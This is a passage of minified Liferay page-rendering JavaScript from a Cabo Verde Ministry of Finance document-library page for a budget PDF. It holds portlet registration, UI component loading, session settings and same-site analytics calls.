ument_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"mcvb","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#mcvb"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("mcvb",new Component.default(context,"#mcvb"),destroyConfig);else Liferay.component("mcvb",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("mcvb",new Component.default(context,"#mcvb"),destroyConfig);else Liferay.component("mcvb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/482205/Mapa5.4+MAI.pdf/2df35137-0634-190a-c62a-d156c7bb0661?version\x3d1.0\x26t\x3d1571394665105\x26download\x3dtrue",
"label":"Download","id":"vnrz","title":"Download (19KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#vnrz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("vnrz",new Component.default(context,"#vnrz"),destroyConfig);else Liferay.component("vnrz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vnrz",new Component.default(context,"#vnrz"),destroyConfig);else Liferay.component("vnrz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:483222,hideControls:"false",index:form.fm("index").val(),randomNamespace:"riby_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){riby_showStatusMessage({id:riby_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"483222",groupId:"20126",fileEntryUUID:"2df35137-0634-190a-c62a-d156c7bb0661",title:"Mapa5.4 MAI.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["483222"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
